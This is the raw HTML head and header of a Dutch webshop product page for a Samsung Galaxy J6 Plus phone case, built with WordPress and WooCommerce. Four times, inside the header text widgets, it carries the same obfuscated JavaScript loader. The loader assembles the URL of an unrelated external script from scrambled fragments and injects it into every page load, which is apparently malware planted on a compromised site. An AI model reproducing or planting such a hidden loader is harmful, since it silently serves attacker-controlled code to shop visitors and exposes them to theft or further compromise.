<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66759" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66759' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66759 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg&description=Mobiparts+Classic+TPU+Case+Samsung+Galaxy+J6+Plus+%282018%29+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg&description=Mobiparts+Classic+TPU+Case+Samsung+Galaxy+J6+Plus+%282018%29+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
